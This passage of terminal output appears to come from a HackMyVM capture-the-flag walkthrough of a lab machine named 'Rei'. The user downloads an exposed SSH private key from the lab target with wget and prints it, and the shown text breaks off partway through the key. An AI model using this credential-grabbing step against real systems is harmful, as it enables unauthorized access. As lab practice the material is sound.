 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Rei]
└─$ wget http://10.0.0.127:63777/gichin/your-button/ssh/rsa
--2022-03-30 10:21:40--  http://10.0.0.127:63777/gichin/your-button/ssh/rsa
Connecting to 10.0.0.127:63777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2602 (2.5K) [application/octet-stream]
Saving to: ‘rsa’
rsa 100%[=============================================>]
2022-03-30 10:21:40 (31.0 MB/s) - ‘rsa’ saved [2602/2602]
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Rei]
└─$ cat rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA17DWCoI7vf8orEaSLojrzPg5rjrJppGZ+fvFaQi7AWEFLhZKx3Sv
tfnwhS6gZ6zXwIjTTjWMHfQwkschCDF+JJ7G2jHM7LMysvG1ltcN7h7B8Ih6qQn17LdS1u
TwScXtRUTnPiT08bSO8wGverDjn5zY4lsBjAxg7p6EkL1xedsNda84NQUnkqJ3fZTDJkJ1
ZDIoqKmlQwO9YEeXKghLHzk+CwQqtEIOQGLl6zx2adREEy3JHd+s9uG5yxKH7B0VZ/l6Ug
p6xjheZpkR5e0ayPqUKqA0tqBJWLNfhFZzlzJgvo12f0kDXloYj2Iy50wxxXQRHEx6mymW
BXuQZDAw8oQk3yFMPLNUCd7idli0KI/LSf4ogSkXs/at203S35DOIFYqvMBtebEDQVi538
xydyf1xOOpne4IPbTxspqB7jeMB5xVW7sls+PeIDmmVvms2EuoHE0lZrsNB4T/xDrfsnSE
ZjCFAgLeahxxzrPlubEc/erSHtoaRneUIBrBSZ7hAAAFiFsrwM9bK8DPAAAAB3NzaC1yc2
EAAAGBANew1gqCO73/KKxGki6I68z4Oa46yaaRmfn7xWkIuwFhBS4WSsd0r7X58IUuoGes